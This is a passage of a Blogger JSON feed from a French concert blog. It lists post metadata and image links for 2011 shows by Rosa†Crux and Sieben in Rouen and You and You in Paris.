commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2276089424104288643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/2276089424104288643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2011\/09\/rosacrux-sieben-3emes-nuits-dark-ritual.html","title":"Rosa†Crux + Sieben - 3èmes Nuits Dark Ritual - Eglise Sainte Croix des Pelletiers - Rouen - 16 \u0026 17\/09\/2011"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQlFiiBu_HMM6vzxK4rq4RFv_F3F9Axt9X6pWCtkaTlGiBJTOiq9r2bJ3XRA0h5z00D8HuEDUAgqRUAOEe5__3bRVFOzf8LGSwk2EEC7f8ikCmsv16-IeSOeF6QaUQGF2KqaGiPlrpxUfF\/s72-c\/10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965.post-5312616604842542682"},"published":{"$t":"2011-08-28T12:13:00.000-07:00"},"updated":{"$t":"2011-09-24T13:40:51.685-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Musique archive"}],"title":{"type":"text","$t":"You and You - La Flèche d'Or - Paris - 15\/09\/2011"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;,sans-serif;\"\u003Eavec aussi ce soir là The Jezabels et She keeps bees\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1O7iyshoX7buJEJZMMTnqIolehqyHs62spJyRtqrJuaWFc6q9dLz5YkfwNIQp3htWtt82WmitNxeCWpeAfPexrlvMyprvLbz-lSDbkf7qlFpYD_PW48ZUV9Zy5oxRp_wAqaT2Dqh8yG\/s1600\/you-and-You-photo-2.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1O7iyshoX7buJEJZMMTnqIolehqyHs62spJyRtqrJuaWFc6q9dLz5YkfwNIQp3htWtt82WmitNxeCWpeAfPexrlvMyprvLbz-lSDbkf7qlFpYD_PW48ZUV9Zy5oxRp_wAqaT2Dqh8yG\/s400\/you-and-You-photo-2.jpeg\" width=\"278\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concertsexposbypat.com\/feeds\/5312616604842542682\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2954960242264688965\/5312616604842542682?isPopup=true","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/5312616604842542682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2954960242264688965\/posts\/default\/5312616604842542682"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concertsexposbypat.com\/2011\/08\/you-and-you-la-fleche-dor-paris.html","title":"You and You - La Flèche d'Or - Paris - 15\/09\/2011"}],"author":[{"name":{"$t":"Concerts expos by Pat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10741548867041703718"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuZ1O7iyshoX7buJEJZMMTnqIolehqyHs62spJyRtqrJuaWFc6q9dLz5YkfwNIQp3htWtt82WmitNxeCWpeAfPexrlvMyprvLbz-lSDbkf7qlFpYD_PW48ZUV9Zy5oxRp_wAqaT2Dqh8yG\/s72-c\/you-and-You-photo-2.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});